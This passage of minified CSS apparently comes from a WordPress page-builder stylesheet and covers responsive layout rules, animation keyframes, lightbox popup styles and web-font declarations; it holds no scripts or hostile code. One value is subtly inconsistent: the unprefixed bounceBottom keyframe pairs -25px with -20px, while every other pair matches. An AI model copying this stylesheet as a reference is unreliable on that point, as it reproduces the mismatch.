.et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_portfolio .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button{color:inherit}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_portfolio_item{margin-bottom:22px}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_post>h2{font-size:16px;padding-bottom:0}.et-db #et-boc .et-l .et_audio_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:200px}.et-db #et-boc .et-l .et_pb_tabs_controls{border-bottom:none}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_testimonial{padding-top:10%}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16%!important}}@media (max-width:380px){.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:24px!important;line-height:24px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:12px!important;line-height:25px!important}}.et-db #et-boc .et-l .et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et-db #et-boc .et-l .et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et-db #et-boc .et-l .et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et-db #et-boc .et-l .et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et-db #et-boc .et-l .et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipTop{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop}@-webkit-keyframes et_pb_flipRight{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipRight{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight}@-webkit-keyframes et_pb_flipBottom{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipBottom{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom}@-webkit-keyframes et_pb_flipLeft{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipLeft{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}.et-db #et-boc .et-l .box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et-db #et-boc .et-l .et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}.et-db #et-boc .et-l .et_pb_row>.box-shadow-overlay{z-index:8}.et-db #et-boc .et-l .has-box-shadow-overlay{position:relative}.et-db #et-boc .et-l .et_clickable{cursor:pointer}.et-db #et-boc .et-l .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et-db #et-boc .et-l .et_multi_view_hidden,.et-db #et-boc .et-l .et_multi_view_hidden_image{display:none!important}.et-db #et-boc .et-l #et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-db #et-boc .et-l .et-pb-before-scroll-animation,.et-db #et-boc .et-l body .et-script-temporary-measurement{opacity:0}.et-db #et-boc .et-l .et_builder_inner_content.has_et_pb_sticky{z-index:inherit}.et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:20}.et-l--header .et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--header .et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:30}.et-l--footer .et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--footer .et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:10}.et-db #et-boc .et-l .et_pb_sticky_placeholder{opacity:0!important}.et-db #et-boc .et-l .et_pb_row{width:100%}.et-db .mfp-ready.mfp-fade .mfp-figure{opacity:1}.et-db #et-boc ul.products li.product .woocommerce-loop-product__link{display:inline-block}.et-db #et-boc .woocommerce-product-gallery img{width:100%}.mfp-wrap .mfp-container button:hover{background:0 0!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:.5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-arrow,.mfp-close,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;top:50%;margin:-32px 0 0;padding:0;-webkit-tap-highlight-color:transparent}.mfp-arrow:hover{opacity:1}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow{background:0 0!important;margin-top:-32px!important;line-height:1em!important}.mfp-arrow,.mfp-arrow:after{width:48px!important;height:48px!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-container{padding-left:6px;padding-right:6px}}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") 